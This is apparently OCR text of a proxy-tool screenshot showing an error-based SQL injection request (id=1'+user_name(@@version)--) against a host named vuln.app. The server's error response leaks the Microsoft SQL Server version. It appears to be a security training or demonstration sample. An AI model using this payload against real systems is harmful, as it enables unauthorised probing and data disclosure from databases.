 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=1%27%2buser_name(@@version)-- HTTP/1.1
2 Host: vuln.app
3
4
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
31 Error: SQLSTATE[22018]: [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion
failed when converting the nvarchar value 'Microsoft SQL Server 2017 (RTM-CU6) (KB4101464) -
14.0.3025.34 (X64)
32 Apr 9 2018 18:00:41
33 Copyright (C) 2017 Microsoft Corporation
ChaBug